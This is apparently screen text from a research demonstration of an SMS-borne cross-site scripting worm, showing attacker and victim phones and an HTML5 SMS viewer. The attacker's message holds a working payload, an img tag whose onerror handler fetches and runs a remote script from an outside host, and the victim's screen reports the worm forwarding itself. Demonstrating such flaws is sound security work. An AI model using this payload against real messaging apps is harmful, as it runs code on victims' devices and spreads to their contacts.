 Attacker
Victim 1
Victim 2
MOTOROLA
2:42
315-728-
This is a message <div
id=worm><img src=x
onerror=$.getScript('http://
mars.syr.edu/sms.js')></
div>
Sent: 2:39pm
Compose message
Send
verizon
2:42
HTML5 SMS VIEWER
LIST SMS
SMS Messages:
Msg1: This is a message
2:42
HTML5 SMS VIEWER
LIST SMS
Alert
Worm message is sent to
31555
OK